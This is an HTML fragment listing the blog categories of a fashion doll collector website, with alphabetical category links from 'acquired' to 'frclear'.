	<li class="cat-item cat-item-3393"><a href="https://fashionroyaltydoll.com/category/acquired/" >acquired</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://fashionroyaltydoll.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://fashionroyaltydoll.com/category/addicted/" >addicted</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://fashionroyaltydoll.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://fashionroyaltydoll.com/category/adonis/" >adonis</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://fashionroyaltydoll.com/category/aerodynamic/" >aerodynamic</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://fashionroyaltydoll.com/category/affluent/" >affluent</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://fashionroyaltydoll.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://fashionroyaltydoll.com/category/afterglow/" >afterglow</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://fashionroyaltydoll.com/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://fashionroyaltydoll.com/category/agnes/" >agnes</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://fashionroyaltydoll.com/category/airy/" >airy</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fashionroyaltydoll.com/category/aline/" >aline</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://fashionroyaltydoll.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://fashionroyaltydoll.com/category/alysa/" >alysa</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://fashionroyaltydoll.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://fashionroyaltydoll.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://fashionroyaltydoll.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://fashionroyaltydoll.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://fashionroyaltydoll.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://fashionroyaltydoll.com/category/amirah/" >amirah</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://fashionroyaltydoll.com/category/amon/" >amon</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://fashionroyaltydoll.com/category/annamay/" >annamay</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://fashionroyaltydoll.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://fashionroyaltydoll.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://fashionroyaltydoll.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://fashionroyaltydoll.com/category/aphrodisiac/" >aphrodisiac</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://fashionroyaltydoll.com/category/applejack/" >applejack</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://fashionroyaltydoll.com/category/apre/" >apre</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://fashionroyaltydoll.com/category/apres-ski/" >après-ski</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://fashionroyaltydoll.com/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://fashionroyaltydoll.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://fashionroyaltydoll.com/category/arwen/" >arwen</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://fashionroyaltydoll.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://fashionroyaltydoll.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://fashionroyaltydoll.com/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://fashionroyaltydoll.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://fashionroyaltydoll.com/category/avantguard/" >avantguard</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://fashionroyaltydoll.com/category/avantguards/" >avantguards</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://fashionroyaltydoll.com/category/avastars/" >avastars</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://fashionroyaltydoll.com/category/awakening/" >awakening</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://fashionroyaltydoll.com/category/aymeline/" >aymeline</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fashionroyaltydoll.com/category/ayumi/" >ayumi</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://fashionroyaltydoll.com/category/babysitter/" >babysitter</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://fashionroyaltydoll.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://fashionroyaltydoll.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://fashionroyaltydoll.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://fashionroyaltydoll.com/category/barbiedoll/" >barbiedoll</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://fashionroyaltydoll.com/category/barbies/" >barbies</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://fashionroyaltydoll.com/category/baroness/" >baroness</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://fashionroyaltydoll.com/category/bathing/" >bathing</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://fashionroyaltydoll.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://fashionroyaltydoll.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://fashionroyaltydoll.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://fashionroyaltydoll.com/category/beatnik/" >beatnik</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://fashionroyaltydoll.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://fashionroyaltydoll.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fashionroyaltydoll.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://fashionroyaltydoll.com/category/bellissima/" >bellissima</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://fashionroyaltydoll.com/category/bemused/" >bemused</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://fashionroyaltydoll.com/category/bergdorf/" >bergdorf</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://fashionroyaltydoll.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://fashionroyaltydoll.com/category/besties/" >besties</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://fashionroyaltydoll.com/category/bewitching/" >bewitching</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://fashionroyaltydoll.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://fashionroyaltydoll.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://fashionroyaltydoll.com/category/bite/" >bite</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://fashionroyaltydoll.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://fashionroyaltydoll.com/category/blond/" >blond</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://fashionroyaltydoll.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://fashionroyaltydoll.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://fashionroyaltydoll.com/category/bodice/" >bodice</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://fashionroyaltydoll.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://fashionroyaltydoll.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fashionroyaltydoll.com/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://fashionroyaltydoll.com/category/boudoir/" >boudoir</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://fashionroyaltydoll.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://fashionroyaltydoll.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://fashionroyaltydoll.com/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://fashionroyaltydoll.com/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://fashionroyaltydoll.com/category/bridal/" >bridal</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://fashionroyaltydoll.com/category/brides/" >brides</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://fashionroyaltydoll.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://fashionroyaltydoll.com/category/brighter/" >brighter</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://fashionroyaltydoll.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://fashionroyaltydoll.com/category/bueno/" >bueno</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fashionroyaltydoll.com/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://fashionroyaltydoll.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://fashionroyaltydoll.com/category/byline/" >byline</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://fashionroyaltydoll.com/category/cabot/" >cabot</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://fashionroyaltydoll.com/category/candi/" >candi</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://fashionroyaltydoll.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://fashionroyaltydoll.com/category/capricious/" >capricious</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://fashionroyaltydoll.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://fashionroyaltydoll.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://fashionroyaltydoll.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://fashionroyaltydoll.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://fashionroyaltydoll.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://fashionroyaltydoll.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://fashionroyaltydoll.com/category/charlize/" >charlize</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://fashionroyaltydoll.com/category/charmed/" >charmed</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://fashionroyaltydoll.com/category/checked/" >checked</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://fashionroyaltydoll.com/category/cheerleader/" >cheerleader</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://fashionroyaltydoll.com/category/chiller/" >chiller</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://fashionroyaltydoll.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://fashionroyaltydoll.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://fashionroyaltydoll.com/category/ciao/" >ciao</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://fashionroyaltydoll.com/category/cinematic/" >cinematic</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://fashionroyaltydoll.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://fashionroyaltydoll.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://fashionroyaltydoll.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://fashionroyaltydoll.com/category/classically/" >classically</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://fashionroyaltydoll.com/category/cleo/" >cleo</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://fashionroyaltydoll.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://fashionroyaltydoll.com/category/co-ed/" >co-ed</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://fashionroyaltydoll.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://fashionroyaltydoll.com/category/colecci/" >colecci</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://fashionroyaltydoll.com/category/colette/" >colette</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://fashionroyaltydoll.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://fashionroyaltydoll.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://fashionroyaltydoll.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://fashionroyaltydoll.com/category/coney/" >coney</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://fashionroyaltydoll.com/category/confetti/" >confetti</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://fashionroyaltydoll.com/category/conhe/" >conhe</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://fashionroyaltydoll.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://fashionroyaltydoll.com/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://fashionroyaltydoll.com/category/convention2019/" >convention2019</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://fashionroyaltydoll.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://fashionroyaltydoll.com/category/coquette/" >coquette</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://fashionroyaltydoll.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://fashionroyaltydoll.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://fashionroyaltydoll.com/category/curated/" >curated</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://fashionroyaltydoll.com/category/curl/" >curl</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://fashionroyaltydoll.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://fashionroyaltydoll.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://fashionroyaltydoll.com/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://fashionroyaltydoll.com/category/dagamoart/" >dagamoart</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://fashionroyaltydoll.com/category/danced/" >danced</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://fashionroyaltydoll.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fashionroyaltydoll.com/category/dania/" >dania</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://fashionroyaltydoll.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://fashionroyaltydoll.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://fashionroyaltydoll.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://fashionroyaltydoll.com/category/daydream/" >daydream</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://fashionroyaltydoll.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://fashionroyaltydoll.com/category/deceptively/" >deceptively</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://fashionroyaltydoll.com/category/deconstruction/" >deconstruction</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://fashionroyaltydoll.com/category/decora/" >decora</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://fashionroyaltydoll.com/category/defa/" >defa</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://fashionroyaltydoll.com/category/depart/" >départ</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://fashionroyaltydoll.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://fashionroyaltydoll.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://fashionroyaltydoll.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fashionroyaltydoll.com/category/dioramabackgroundroombox/" >dioramabackgroundroombox</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://fashionroyaltydoll.com/category/directors/" >director&#039;s</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://fashionroyaltydoll.com/category/disclosure/" >disclosure</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://fashionroyaltydoll.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://fashionroyaltydoll.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://fashionroyaltydoll.com/category/diva/" >diva</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://fashionroyaltydoll.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://fashionroyaltydoll.com/category/divinely/" >divinely</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://fashionroyaltydoll.com/category/divining/" >divining</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://fashionroyaltydoll.com/category/divinity/" >divinity</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fashionroyaltydoll.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://fashionroyaltydoll.com/category/dollcast/" >dollcast</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fashionroyaltydoll.com/category/dollface/" >dollface</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://fashionroyaltydoll.com/category/dollroom/" >dollroom</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://fashionroyaltydoll.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://fashionroyaltydoll.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://fashionroyaltydoll.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://fashionroyaltydoll.com/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fashionroyaltydoll.com/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://fashionroyaltydoll.com/category/dreadfully/" >dreadfully</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://fashionroyaltydoll.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fashionroyaltydoll.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://fashionroyaltydoll.com/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://fashionroyaltydoll.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://fashionroyaltydoll.com/category/dressmaker/" >dressmaker</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://fashionroyaltydoll.com/category/dusk/" >dusk</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://fashionroyaltydoll.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://fashionroyaltydoll.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://fashionroyaltydoll.com/category/echelon/" >echelon</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://fashionroyaltydoll.com/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://fashionroyaltydoll.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fashionroyaltydoll.com/category/editorial/" >editorial</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://fashionroyaltydoll.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://fashionroyaltydoll.com/category/efdd/" >efdd</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://fashionroyaltydoll.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://fashionroyaltydoll.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://fashionroyaltydoll.com/category/elio/" >elio</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://fashionroyaltydoll.com/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://fashionroyaltydoll.com/category/elize/" >elize</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://fashionroyaltydoll.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://fashionroyaltydoll.com/category/elyse/" >elyse</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://fashionroyaltydoll.com/category/embroidered/" >embroidered</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://fashionroyaltydoll.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://fashionroyaltydoll.com/category/enamorada/" >enamorada</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://fashionroyaltydoll.com/category/enchantress/" >enchantress</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://fashionroyaltydoll.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://fashionroyaltydoll.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://fashionroyaltydoll.com/category/enlightened/" >enlightened</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://fashionroyaltydoll.com/category/equestria/" >equestria</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://fashionroyaltydoll.com/category/erin/" >erin</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://fashionroyaltydoll.com/category/ethereal/" >ethereal</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://fashionroyaltydoll.com/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://fashionroyaltydoll.com/category/eugenia/" >eugenia</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://fashionroyaltydoll.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://fashionroyaltydoll.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://fashionroyaltydoll.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://fashionroyaltydoll.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://fashionroyaltydoll.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://fashionroyaltydoll.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://fashionroyaltydoll.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://fashionroyaltydoll.com/category/exquise/" >exquise</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://fashionroyaltydoll.com/category/extravagance/" >extravagance</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://fashionroyaltydoll.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://fashionroyaltydoll.com/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://fashionroyaltydoll.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://fashionroyaltydoll.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://fashionroyaltydoll.com/category/facenatural/" >facenatural</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://fashionroyaltydoll.com/category/facepoetic/" >facepoetic</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://fashionroyaltydoll.com/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://fashionroyaltydoll.com/category/fahsai/" >fahsai</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://fashionroyaltydoll.com/category/fairest/" >fairest</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://fashionroyaltydoll.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fashionroyaltydoll.com/category/fairytale/" >fairytale</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://fashionroyaltydoll.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://fashionroyaltydoll.com/category/fame/" >fame</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://fashionroyaltydoll.com/category/familia/" >familia</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://fashionroyaltydoll.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://fashionroyaltydoll.com/category/fantasynu/" >fantasynu</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fashionroyaltydoll.com/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://fashionroyaltydoll.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://fashionroyaltydoll.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://fashionroyaltydoll.com/category/fashionista/" >fashionista</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://fashionroyaltydoll.com/category/fashionroyalty/" >fashionroyalty</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://fashionroyaltydoll.com/category/fashionroyaltydolls/" >fashionroyaltydolls</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://fashionroyaltydoll.com/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://fashionroyaltydoll.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://fashionroyaltydoll.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://fashionroyaltydoll.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://fashionroyaltydoll.com/category/feminine/" >feminine</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://fashionroyaltydoll.com/category/ferocious/" >ferocious</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fashionroyaltydoll.com/category/ferran/" >ferran</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://fashionroyaltydoll.com/category/fetish/" >fetish</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://fashionroyaltydoll.com/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://fashionroyaltydoll.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://fashionroyaltydoll.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://fashionroyaltydoll.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://fashionroyaltydoll.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://fashionroyaltydoll.com/category/flaunt/" >flaunt</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://fashionroyaltydoll.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://fashionroyaltydoll.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://fashionroyaltydoll.com/category/fluttershy/" >fluttershy</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://fashionroyaltydoll.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://fashionroyaltydoll.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://fashionroyaltydoll.com/category/fr16/" >fr16</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://fashionroyaltydoll.com/category/fr2anika/" >fr2anika</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://fashionroyaltydoll.com/category/fr2bittersweet/" >fr2bittersweet</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://fashionroyaltydoll.com/category/fr2dark/" >fr2dark</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fashionroyaltydoll.com/category/fr2infallible/" >fr2infallible</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://fashionroyaltydoll.com/category/fr2ombres/" >fr2ombres</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://fashionroyaltydoll.com/category/fr2sheer/" >fr2sheer</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://fashionroyaltydoll.com/category/fr2shimmering/" >fr2shimmering</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fashionroyaltydoll.com/category/fr2vivid/" >fr2vivid</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://fashionroyaltydoll.com/category/fr60/" >fr60</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://fashionroyaltydoll.com/category/fracrylic/" >fracrylic</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://fashionroyaltydoll.com/category/fralways/" >fralways</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://fashionroyaltydoll.com/category/fravantguard/" >fravantguard</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://fashionroyaltydoll.com/category/fravantguardlush/" >fravantguardlush</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://fashionroyaltydoll.com/category/frbombshell/" >frbombshell</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://fashionroyaltydoll.com/category/frbright/" >frbright</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://fashionroyaltydoll.com/category/frclear/" >frclear</a>
</li>
